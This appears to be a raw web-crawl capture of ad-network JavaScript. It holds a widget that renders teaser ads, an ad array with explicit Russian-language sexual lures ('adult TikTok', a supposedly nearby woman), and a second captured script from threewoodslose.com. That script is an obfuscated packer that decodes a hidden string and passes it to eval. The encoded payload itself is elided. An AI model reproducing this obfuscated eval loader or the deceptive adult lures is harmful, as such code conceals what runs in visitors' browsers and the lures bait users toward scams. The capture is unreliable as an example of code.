					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAzMTc3M18xM18xNzY2ODUxMjU3MjcxODIxNzE3Nl8yMF8zLjIyLjIyMi4yNTVeNGU0YTM4MDIwZTYxYWFlM2IxNGJhZmI5ZTRiZWJjYjheMTkuMTIuMjcuMjAyNQ==','//cs10.adtazwhite.com/content/61349/3518815.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.adtazwhite.com/content/61349/3518815.webp','0','//cs10.adtazwhite.com/content/61349/3518815_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjA0NzEzOV8xM18xNzY2ODUxMjU3MjcxODIxNzE3Nl8yMF8zLjIyLjIyMi4yNTVeMTUxZjhhOWEwNDg3ZDliOTg1YjA5M2QxMTRhZmU2YmReMTkuMTIuMjcuMjAyNQ==','//cs09.adtazwhite.com/content/61349/3518818.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs09.adtazwhite.com/content/61349/3518818.webp','0','//cs09.adtazwhite.com/content/61349/3518818_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk2MjU0XzIzLjAxODk3Ml8xM18xNzY2ODUxMjU3MjcxODIxNzE3Nl8yMF8zLjIyLjIyMi4yNTVeNGQwYzhjZDliNTAxNTA1OGM5NGZjZjE5MDMxOTJlOWReMTkuMTIuMjcuMjAyNQ==','//cs11.adtazwhite.com/content/61349/3485923.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs11.adtazwhite.com/content/61349/3485923.webp','0','//cs11.adtazwhite.com/content/61349/3485923_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17668512572718217176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1939
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"lDQKyzoPR",40,3,46))